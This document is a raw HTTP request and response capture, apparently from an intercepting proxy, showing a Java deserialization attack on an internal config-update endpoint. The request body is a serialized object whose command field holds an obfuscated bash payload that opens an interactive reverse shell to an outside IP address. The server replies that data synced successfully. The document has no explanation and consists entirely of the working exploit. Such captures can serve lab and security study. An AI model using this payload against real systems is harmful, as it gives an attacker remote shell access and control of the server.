 美化 Raw Hex \n
1 POST /internalApi/v3.2/updateConfig HTTP/1.1
2 Host: 8.130.66.192:51180
3 Content-Length: 276
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://8.130.66.192:51180
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/117.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://8.130.66.192:51180/internalApi/v3.2/updateConfig
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=01A34755C4D8630C4A99F59730219728
14 Connection: close
15
16 rO0ABXNyABVjb20uZXhhbXBsZS5kZW1vLlBpbmcAAAAAAAAAAQIAA0wABGFyZzF0ABJMamF2YS9sYW5nL1N0c
mluZztMAARhcmcycQB+AAFMAAdjb21tYW5kcQB+AAF4cHQAAi1jdABfYmFzaCAtYyAne2VjaG8sWW1GemFDQX
RhU0ErSmlBdlpHVjJMM1JqY0M4eExqRXlMakkxTVM0Mk1pODBOVFkzSURBK0pqRT19fHtiYXNlNjQsLWR9fHt
iYXNoLC1pfSd0AARiYXNo
美化 Raw Hex 页面渲染
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 24
4 Date: Wed, 11 Oct 2023 08:37:24 GMT
5 Connection: close
6
7 Data synced successfully